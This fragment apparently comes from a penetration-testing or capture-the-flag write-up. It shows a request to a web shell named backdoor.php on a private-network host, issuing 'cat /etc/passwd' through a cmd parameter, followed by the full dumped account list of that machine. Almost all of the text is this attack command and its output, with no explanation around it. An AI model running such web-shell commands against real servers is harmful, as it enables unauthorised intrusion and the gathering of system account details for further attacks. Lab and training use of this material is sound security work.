 192.168.0.109/webdav/backdoor.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
joe:x:1000:1000:joe,,,:/home/joe:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/var/lib/mysql:/bin/false
test:x:1001:1001:Test,,,:/home/test:/bin/bash